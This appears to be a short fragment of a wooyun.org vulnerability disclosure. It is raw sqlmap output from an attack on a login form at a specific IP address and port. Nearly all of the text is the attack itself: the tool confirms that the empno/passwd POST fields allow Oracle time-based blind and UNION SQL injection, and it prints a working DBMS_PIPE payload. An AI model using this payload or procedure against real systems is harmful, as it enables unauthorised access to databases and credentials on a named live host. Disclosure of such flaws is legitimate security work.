 [22:50:06] [INFO] (custom) POST parameter '#1*' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) val
ues? [Y/n]
[22:50:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:50:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[22:50:49] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[22:50:50] [INFO] target URL appears to have 9 columns in query
sqlmap got a 302 redirect to 'http://113.59.111.193:8080/MAIN/main.jsp'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[22:50:54] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: empno=admin&passwd=1' AND 7022=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(112)||CHR(74)||CHR(101),5) AND '
psYY'='psYY
www.wooyun.org